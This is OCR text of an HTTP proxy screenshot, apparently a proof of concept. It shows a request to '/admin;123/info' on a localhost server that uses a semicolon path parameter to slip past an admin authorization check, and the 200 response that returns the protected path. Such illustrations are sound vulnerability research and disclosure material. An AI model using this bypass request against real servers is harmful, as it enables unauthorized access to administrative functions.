 Request
Pretty Raw Hex \n
1 GET /admin;123/info HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 11
3 Date: Fri, 03 Feb 2023 17:49:03 GMT
4 Connection: close
5
6 /admin/info